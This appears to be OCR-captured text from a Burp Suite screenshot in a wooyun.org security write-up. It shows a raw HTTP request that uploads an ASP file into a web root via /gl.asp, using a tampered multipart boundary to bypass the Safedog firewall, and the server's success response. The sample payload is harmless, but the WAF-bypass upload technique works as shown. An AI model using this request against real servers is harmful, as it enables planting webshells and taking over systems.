 Go
Cancel
<
>
Target: http://192.168.65.129
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 367
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRrByPass
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRr--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 13:29:11 GMT
Content-Length: 79
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('test.asp文件上传成功,请刷新页面查看!');window.close();</script>
?
<
+
>
0 m
Done
240 bytes |
www.wooyun.org